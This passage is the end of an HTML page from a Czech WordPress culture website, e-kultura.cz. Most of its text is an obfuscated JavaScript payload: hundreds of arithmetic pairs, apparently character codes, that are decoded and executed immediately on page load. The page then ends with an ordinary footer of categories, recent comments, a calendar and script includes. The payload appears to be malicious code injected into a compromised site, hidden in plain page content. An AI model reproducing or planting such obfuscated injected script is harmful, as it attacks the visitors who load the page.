- 8, 70 - 2, 66 - 1, 63 - 9, 73 - 7, 106 - 2, 90 - 8, 92 - 8, 78 - 2, 90 - 7, 104 - 1, 126 - 8, 71 - 1, 107 - 2, 55 - 3, 110 - 2, 75 - 1, 124 - 5, 66 - 1, 87 - 1, 73 - 8, 75 - 8, 105 - 5, 99 - 1, 80 - 6, 110 - 2, 108 - 9, 113 - 8, 84 - 9, 110 - 4, 56 - 4, 80 - 9, 70 - 2, 128 - 8, 56 - 8, 51 - 4, 73 - 2, 72 - 4, 94 - 9, 101 - 2, 81 - 1, 57 - 6, 109 - 2, 53 - 4, 78 - 6, 71 - 5, 83 - 2, 86 - 8, 81 - 5, 106 - 2, 60 - 8, 118 - 3, 77 - 7, 54 - 4, 91 - 5, 117 - 1, 82 - 7, 72 - 7, 124 - 4, 91 - 6, 75 - 3, 88 - 5, 55 - 3, 86 - 7, 79 - 3, 125 - 5, 122 - 2, 114 - 8, 83 - 9, 110 - 4, 120 - 1, 106 - 8, 81 - 9, 105 - 2, 117 - 2, 115 - 4, 84 - 1, 118 - 9, 86 - 4, 75 - 2, 88 - 8, 88 - 4, 123 - 3, 124 - 2, 75 - 4, 110 - 6, 86 - 1, 71 - 4, 85 - 8, 122 - 2, 85 - 7, 113 - 7, 72 - 5, 127 - 6, 111 - 8, 111 - 8, 105 - 5, 74 - 5, 89 - 4, 107 - 5, 82 - 1, 69 - 2, 116 - 9, 69 - 1, 84 - 5, 111 - 7, 92 - 7, 114 - 3, 99 - 2, 108 - 2, 71 - 6, 79 - 8, 77 - 7, 110 - 7, 74 - 5, 115 - 4, 87 - 4, 114 - 5, 83 - 2, 78 - 2, 83 - 8, 76 - 9, 75 - 9, 55 - 7, 71 - 1, 75 - 5, 94 - 5, 81 - 5, 102 - 2, 68 - 2, 107 - 4, 120 - 4, 75 - 5, 74 - 7, 78 - 5, 127 - 7, 77 - 4, 66 - 1, 122 - 3, 93 - 7, 79 - 8, 130 - 9, 55 - 2, 83 - 8, 76 - 2, 82 - 1, 126 - 7, 113 - 7, 77 - 3, 123 - 2, 100 - 1, 74 - 9, 75 - 5, 89 - 8, 68 - 2, 128 - 7, 95 - 7, 110 - 4, 105 - 2, 104 - 5, 95 - 6, 126 - 4, 103 - 4, 113 - 3, 70 - 1, 73 - 7, 98 - 9, 85 - 9, 107 - 7, 75 - 9, 94 - 9, 121 - 6, 69 - 2, 123 - 2, 114 - 7, 113 - 9, 74 - 1, 90 - 4, 87 - 5, 109 - 9, 97 - 9, 129 - 8, 113 - 2, 88 - 8, 98 - 9, 128 - 9, 116 - 5, 111 - 6, 83 - 8, 70 - 2, 118 - 7, 85 - 7, 89 - 2, 105 - 2, 127 - 8, 52 - 2, 79 - 9, 110 - 5, 69 - 4, 86 - 3, 106 - 9, 116 - 7, 109 - 6, 58 - 8, 90 - 8, 124 - 5, 113 - 6, 102 - 5, 74 - 1, 122 - 2, 119 - 4, 116 - 7, 89 - 3, 124 - 3, 57 - 5, 122 - 8, 87 - 7, 127 - 8, 91 - 2, 80 - 7, 88 - 3, 53 - 2, 52 - 4, 89 - 3, 82 - 6, 125 - 5, 109 - 6, 118 - 1, 83 - 7, 54 - 3, 82 - 1, 92 - 7, 90 - 4, 111 - 8, 121 - 5, 56 - 8, 80 - 8, 110 - 5, 55 - 7, 92 - 4, 80 - 5, 76 - 8, 98 - 9, 75 - 3, 74 - 6, 72 - 7, 74 - 1, 105 - 8, 98 - 8, 56 - 7, 68 - 3, 74 - 9, 78 - 8, 112 - 7, 81 - 4, 127 - 8, 82 - 3, 109 - 6, 106 - 7, 85 - 5, 75 - 8, 53 - 2, 50 - 1, 106 - 8, 82 - 8, 109 - 1, 108 - 9, 55 - 2, 81 - 8, 87 - 4, 121 - 6, 106 - 6, 80 - 1, 90 - 9, 70 - 1, 51 - 3, 73 - 8, 125 - 4, 96 - 7, 96 - 8, 87 - 8, 97 - 9, 115 - 8, 51 - 1, 83 - 1, 122 - 2, 83 - 6, 67 - 2, 86 - 8, 73 - 7, 79 - 6, 127 - 7, 78 - 2, 85 - 2, 111 - 8, 61 - 5, 76 - 2, 54 - 6, 86 - 1, 104 - 2, 77 - 8, 122 - 1, 125 - 6, 89 - 2, 86 - 9, 87 - 1, 112 - 5, 61 - 7, 76 - 5, 129 - 7, 63 - 7, 73 - 2, 78 - 7, 88 - 7, 57 - 1, 124 - 7, 78 - 6, 113 - 8, 124 - 5, 95 - 7, 100 - 1, 73 - 2, 87 - 9, 65 - 9, 90 - 4, 104 - 1, 119 - 8, 89 - 9, 84 - 4, 83 - 1, 78 - 5, 127 - 7, 74 - 2, 87 - 5, 77 - 3, 114 - 8, 101 - 2, 56 - 8, 79 - 5, 103 - 6, 78 - 5, 125 - 3, 124 - 9, 73 - 5, 76 - 1, 52 - 3, 103 - 4, 49 - 2, 80 - 6, 88 - 4, 51 - 3, 82 - 4, 79 - 9, 86 - 5, 87 - 9, 129 - 8, 92 - 4, 112 - 3, 57 - 9, 86 - 8, 75 - 2, 113 - 9, 108 - 9, 115 - 5, 80 - 9, 125 - 5, 79 - 2, 73 - 8, 86 - 6, 94 - 8, 65 - 8, 121 - 2, 92 - 8, 57 - 7, 86 - 4, 118 - 5, 74 - 1, 74 - 8, 122 - 3, 91 - 2, 73 - 1, 87 - 4, 56 - 4, 73 - 3, 82 - 7, 108 - 4, 107 - 8, 120 - 7, 102 - 4, 80 - 9, 90 - 8, 72 - 7, 95 - 9, 105 - 2, 98 - 9, 124 - 2, 72 - 3, 125 - 4, 98 - 9, 126 - 9, 78 - 3, 76 - 9, 98 - 9, 66 - 1, 66 - 1, 70 - 5, 56 - 4, 79 - 3, 95 - 5, 129 - 9, 75 - 6, 59 - 9, 77 - 7, 122 - 1, 54 - 2, 121 - 2, 85 - 6, 104 - 1, 96 - 7, 90 - 5, 85 - 3, 118 - 8, 85 - 8, 81 - 4, 83 - 5, 83 - 1, 106 - 3, 55 - 8, 96 - 6, 75 - 7, 98 - 8, 86 - 1, 72 - 1, 83 - 1, 124 - 5, 56 - 9, 79 - 9, 115 - 9, 107 - 8, 100 - 1, 76 - 4, 89 - 6, 124 - 9, 109 - 3, 76 - 4, 73 - 8, 116 - 4, 78 - 7, 101 - 2, 52 - 3, 123 - 8, 56 - 5, 83 - 1, 71 - 4, 57 - 5, 55 - 5, 82 - 4, 111 - 8, 111 - 8, 87 - 8, 68 - 1, 122 - 2, 111 - 8, 74 - 7, 87 - 9, 124 - 5, 55 - 7, 108 - 3, 76 - 1, 114 - 4, 120 - 4, 69 - 4, 88 - 7, 85 - 4, 125 - 9, 52 - 4, 76 - 6, 108 - 2, 80 - 3, 75 - 1, 78 - 3, 71 - 4, 119 - 8, 54 - 3, 82 - 7, 111 - 7, 78 - 5, 81 - 9, 80 - 2, 105 - 1, 82 - 4, 123 - 9, 74 - 6, 92 - 5, 84 - 3, 55 - 2, 110 - 8, 122 - 2, 124 - 9, 108 - 6, 75 - 7, 123 - 1, 60 - 8, 88 - 9, 74 - 5, 71 - 6, 49 - 1, 123 - 8, 78 - 1, 75 - 7, 92 - 3, 122 - 9, 73 - 4, 111 - 8, 123 - 8, 57 - 4, 78 - 6, 72 - 7, 115 - 4, 96 - 8, 85 - 6, 91 - 8, 72 - 3, 111 - 7, 79 - 7, 122 - 2, 119 - 4, 69 - 2, 97 - 7, 125 - 6, 86 - 5, 116 - 7, 72 - 4, 87 - 6, 86 - 5, 120 - 7, 78 - 4, 125 - 6, 127 - 8, 81 - 8, 80 - 9, 76 - 8, 123 - 8, 104 - 6, 102 - 5, 127 - 7, 62 - 6, 54 - 2, 83 - 8, 112 - 6, 72 - 7, 104 - 4, 74 - 5, 127 - 8, 72 - 3, 49 - 1, 94 - 6, 51 - 1, 117 - 6, 75 - 8, 94 - 4, 85 - 2, 66 - 1, 62 - 6, 68 - 1, 111 - 8, 62 - 6, 77 - 9, 88 - 8, 126 - 6, 108 - 1, 55 - 4, 89 - 3, 126 - 4, 57 - 1, 112 - 8, 83 - 6, 105 - 2, 54 - 6, 75 - 7, 84 - 4, 90 - 7, 53 - 1, 92 - 5, 85 - 7, 127 - 7, 121 - 1, 122 - 3, 103 - 2, 92 - 5, 58 - 5, 87 - 8, 78 - 7, 90 - 9, 77 - 8, 54 - 3, 71 - 5, 124 - 3, 58 - 2, 104 - 5, 85 - 6, 91 - 8, 76 - 6, 49 - 1, 73 - 3, 86 - 5, 90 - 1, 83 - 8, 79 - 1, 84 - 2, 83 - 2, 53 - 3, 78 - 8, 70 - 3, 108 - 5, 115 - 2, 83 - 9, 56 - 8, 106 - 7, 78 - 5, 72 - 5, 126 - 4, 123 - 8, 89 - 5, 82 - 3, 114 - 9, 114 - 3, 59 - 6, 80 - 6, 91 - 8, 108 - 9, 79 - 2, 84 - 2, 56 - 7, 84 - 6, 62 - 5, 76 - 4, 110 - 5, 55 - 7, 80 - 2, 76 - 1, 77 - 9, 97 - 8, 123 - 2, 70 - 3, 105 - 2, 55 - 3, 74 - 2, 85 - 9, 75 - 9, 82 - 8, 116 - 9, 86 - 1, 74 - 3, 118 - 2, 113 - 8, 81 - 4, 67 - 2, 94 - 9, 107 - 5, 76 - 8, 123 - 2, 107 - 4, 52 - 9, 82 - 6, 87 - 6, 57 - 9, 117 - 6, 82 - 4, 107 - 2, 87 - 2, 81 - 8, 75 - 5, 116 - 9, 97 - 8, 119 - 8, 76 - 7, 106 - 1, 78 - 5, 104 - 4, 82 - 4, 68 - 2, 105 - 6, 118 - 8, 70 - 3, 73 - 8, 57 - 5, 81 - 5, 80 - 9, 84 - 2, 64 - 8, 112 - 3, 75 - 4, 114 - 9, 92 - 3, 84 - 6, 89 - 9, 88 - 6, 53 - 5, 109 - 7, 74 - 2, 72 - 5, 126 - 7, 90 - 3, 81 - 5, 54 - 5, 74 - 9, 126 - 7, 103 - 6, 78 - 7, 78 - 4, 93 - 3, 86 - 1, 53 - 4, 94 - 9, 120 - 8, 73 - 8, 130 - 9, 80 - 7, 83 - 7, 81 - 2, 93 - 6, 124 - 4, 55 - 1, 93 - 4, 127 - 8, 62 - 1, 67 - 6, 47 - 8, 68 - 9, 16 - 6, 109 - 7, 120 - 3, 111 - 1, 103 - 4, 119 - 3, 111 - 6, 114 - 3, 118 - 8, 37 - 5, 126 - 6, 120 - 9, 120 - 6, 104 - 9, 105 - 4, 113 - 3, 104 - 5, 42 - 2, 120 - 5, 122 - 6, 115 - 1, 114 - 9, 111 - 1, 110 - 7, 53 - 9, 33 - 1, 114 - 7, 107 - 6, 130 - 9, 43 - 2, 38 - 6, 132 - 9, 19 - 9, 33 - 1, 40 - 8, 126 - 8, 105 - 8, 123 - 9, 36 - 4, 116 - 2, 109 - 8, 116 - 1, 34 - 2, 62 - 1, 41 - 9, 41 - 2, 42 - 3, 60 - 1, 17 - 7, 40 - 8, 39 - 7, 107 - 5, 120 - 9, 115 - 1, 38 - 6, 43 - 3, 124 - 6, 106 - 9, 120 - 6, 39 - 7, 111 - 6, 38 - 6, 68 - 7, 35 - 3, 49 - 1, 64 - 5, 35 - 3, 106 - 1, 38 - 6, 64 - 4, 36 - 4, 118 - 3, 119 - 3, 115 - 1, 111 - 6, 113 - 3, 112 - 9, 54 - 8, 116 - 8, 103 - 2, 116 - 6, 108 - 5, 120 - 4, 106 - 2, 67 - 8, 40 - 8, 111 - 6, 50 - 7, 52 - 9, 45 - 4, 35 - 3, 132 - 9, 18 - 8, 38 - 6, 34 - 2, 38 - 6, 40 - 8, 121 - 7, 110 - 9, 117 - 2, 33 - 1, 45 - 2, 65 - 4, 39 - 7, 91 - 8, 123 - 7, 115 - 1, 111 - 6, 119 - 9, 105 - 2, 52 - 6, 111 - 9, 120 - 6, 115 - 4, 111 - 2, 73 - 6, 113 - 9, 101 - 4, 119 - 5, 76 - 9, 115 - 4, 105 - 5, 104 - 3, 44 - 4, 120 - 5, 117 - 1, 122 - 8, 114 - 9, 118 - 8, 108 - 5, 52 - 6, 100 - 1, 113 - 9, 105 - 8, 123 - 9, 69 - 2, 120 - 9, 104 - 4, 106 - 5, 68 - 3, 117 - 1, 42 - 2, 112 - 7, 45 - 4, 35 - 3, 98 - 4, 17 - 7, 35 - 3, 37 - 5, 38 - 6, 37 - 5, 34 - 2, 35 - 3, 38 - 6, 40 - 8, 36 - 4, 38 - 6, 36 - 4, 38 - 6, 38 - 6, 34 - 2, 34 - 2, 41 - 9, 35 - 3, 37 - 5, 40 - 8, 41 - 9, 34 - 2, 41 - 9, 39 - 7, 37 - 5, 36 - 4, 37 - 5, 34 - 2, 40 - 8, 35 - 3, 35 - 3, 36 - 4, 35 - 3, 108 - 1, 103 - 2, 122 - 1, 50 - 4, 103 - 4, 106 - 2, 102 - 5, 119 - 5, 71 - 4, 114 - 3, 109 - 9, 105 - 4, 67 - 2, 117 - 1, 42 - 2, 109 - 4, 35 - 3, 38 - 1, 35 - 3, 113 - 6, 109 - 8, 126 - 5, 55 - 9, 109 - 1, 103 - 2, 118 - 8, 109 - 6, 120 - 4, 111 - 7, 42 - 1, 47 - 6, 65 - 6, 18 - 8, 39 - 7, 35 - 3, 128 - 3, 11 - 1, 37 - 5, 34 - 2, 121 - 7, 108 - 7, 122 - 6, 123 - 6, 117 - 3, 111 - 1, 38 - 6, 115 - 1, 107 - 6, 121 - 6, 61 - 2, 14 - 4, 133 - 8, 18 - 8, 14 - 4, 119 - 1, 101 - 4, 119 - 5, 38 - 6, 104 - 4, 110 - 9, 108 - 9, 41 - 9, 63 - 2, 33 - 1, 122 - 2, 120 - 9, 123 - 9, 103 - 8, 110 - 9, 118 - 8, 100 - 1, 47 - 7, 99 - 2, 117 - 1, 114 - 3, 105 - 7, 43 - 3, 109 - 8, 112 - 2, 101 - 2, 110 - 9, 104 - 4, 47 - 6, 45 - 1, 39 - 7, 112 - 5, 104 - 3, 127 - 6, 48 - 7, 67 - 8, 16 - 6, 45 - 5, 112 - 2, 107 - 6, 120 - 1, 40 - 8, 73 - 3, 121 - 4, 114 - 4, 104 - 5, 119 - 3, 112 - 7, 119 - 8, 118 - 8, 49 - 9, 109 - 9, 110 - 9, 108 - 9, 50 - 9, 49 - 8, 45 - 5, 44 - 3, 67 - 8, 17 - 7, 12 - 2)))();</script>'
.
			</div> <!-- content wrapper -->
		</div> <!-- content outer wrapper -->

				
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="three columns gdl-footer-1 mb0"><div class="custom-sidebar widget_categories" id="categories-3" ><h3 class="custom-sidebar-title">Rubriky</h3>		<ul>
	<li class="cat-item cat-item-37"><a href="http://e-kultura.cz/category/architektura/" >Architektura</a> (77)
</li>
	<li class="cat-item cat-item-38"><a href="http://e-kultura.cz/category/cestovani/" >Cestování</a> (38)
</li>
	<li class="cat-item cat-item-36"><a href="http://e-kultura.cz/category/divadlo/" >Divadlo</a> (105)
</li>
	<li class="cat-item cat-item-6"><a href="http://e-kultura.cz/category/glosar/" >Glosář</a> (248)
</li>
	<li class="cat-item cat-item-2"><a href="http://e-kultura.cz/category/hudba/" >Hudba</a> (296)
</li>
	<li class="cat-item cat-item-4"><a href="http://e-kultura.cz/category/kontakty/" >Kontakty</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="http://e-kultura.cz/category/literatura/" >Literatura</a> (258)
</li>
	<li class="cat-item cat-item-40"><a href="http://e-kultura.cz/category/vlastni_tvorba/" >Vlastní tvorba</a> (16)
</li>
	<li class="cat-item cat-item-7"><a href="http://e-kultura.cz/category/vytvarne_umeni/" >Výtvarné umění</a> (387)
</li>
		</ul>
</div></div><div class="three columns gdl-footer-2 mb0"><div class="custom-sidebar widget_recent_comments" id="recent-comments-2" ><h3 class="custom-sidebar-title">Nejnovější komentáře</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Karel Motyka</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105348">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">J. P.</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105347">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">Irena Žáková</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-82127">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li><li class="recentcomments"><span class="comment-author-link">K. L.</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-81898">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li></ul></div></div><div class="three columns gdl-footer-3 mb0"><div class="custom-sidebar widget_calendar" id="calendar-2" ><h3 class="custom-sidebar-title">Kalendář</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Březen 2015</caption>
	<thead>
	<tr>
		<th scope="col" title="Pondělí">Po</th>
		<th scope="col" title="Úterý">Út</th>
		<th scope="col" title="Středa">St</th>
		<th scope="col" title="Čtvrtek">Čt</th>
		<th scope="col" title="Pátek">Pá</th>
		<th scope="col" title="Sobota">So</th>
		<th scope="col" title="Neděle">Ne</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://e-kultura.cz/2015/02/">&laquo; Úno</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://e-kultura.cz/2015/04/">Dub &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2015/03/02/" aria-label="Posts published on 2.3.2015">2</a></td><td>3</td><td><a href="http://e-kultura.cz/2015/03/04/" aria-label="Posts published on 4.3.2015">4</a></td><td><a href="http://e-kultura.cz/2015/03/05/" aria-label="Posts published on 5.3.2015">5</a></td><td><a href="http://e-kultura.cz/2015/03/06/" aria-label="Posts published on 6.3.2015">6</a></td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2015/03/09/" aria-label="Posts published on 9.3.2015">9</a></td><td><a href="http://e-kultura.cz/2015/03/10/" aria-label="Posts published on 10.3.2015">10</a></td><td><a href="http://e-kultura.cz/2015/03/11/" aria-label="Posts published on 11.3.2015">11</a></td><td>12</td><td><a href="http://e-kultura.cz/2015/03/13/" aria-label="Posts published on 13.3.2015">13</a></td><td>14</td><td><a href="http://e-kultura.cz/2015/03/15/" aria-label="Posts published on 15.3.2015">15</a></td>
	</tr>
	<tr>
		<td>16</td><td><a href="http://e-kultura.cz/2015/03/17/" aria-label="Posts published on 17.3.2015">17</a></td><td>18</td><td><a href="http://e-kultura.cz/2015/03/19/" aria-label="Posts published on 19.3.2015">19</a></td><td>20</td><td><a href="http://e-kultura.cz/2015/03/21/" aria-label="Posts published on 21.3.2015">21</a></td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td><a href="http://e-kultura.cz/2015/03/25/" aria-label="Posts published on 25.3.2015">25</a></td><td>26</td><td><a href="http://e-kultura.cz/2015/03/27/" aria-label="Posts published on 27.3.2015">27</a></td><td>28</td><td><a href="http://e-kultura.cz/2015/03/29/" aria-label="Posts published on 29.3.2015">29</a></td>
	</tr>
	<tr>
		<td>30</td><td><a href="http://e-kultura.cz/2015/03/31/" aria-label="Posts published on 31.3.2015">31</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></div><div class="three columns gdl-footer-4 mb0">		<div class="custom-sidebar widget_recent_entries" id="recent-posts-2" >		<h3 class="custom-sidebar-title">Nejnovější příspěvky</h3>		<ul>
					<li>
				<a href="http://e-kultura.cz/apollo-11-praha/">Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/">Periphery servírují na nové desce metal nejvyšší jakosti</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/">Slipknot představili nové masky a psycho singl</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/heliport-vcelin-notre-dame/">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/">Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a>
						</li>
				</ul>
		</div>		</div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								© E-KULTURA.CZ 2014 coded by design-praha.cz							</div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<!-- begin visitor maps  -->
<script type="text/javascript">
//<![CDATA[
function wo_map_console(url) {
  window.open(url,"wo_map_console","height=650,width=800,toolbar=no,statusbar=no,scrollbars=yes").focus();
}
//]]>
</script>
<!-- end visitor maps -->
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/blankshield/blankshield.min.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/block-tabnapping.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/supersub.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/hoverIntent.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/gdl-scripts.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/marquee.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FLEX = {"animation":"fade","pauseOnHover":"enable","controlNav":"enable","directionNav":"enable","animationSpeed":"600","slideshowSpeed":"12000","pauseOnAction":"disable","controlsContainer":".flexslider"};
/* ]]> */
</script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script>

</body>
</html>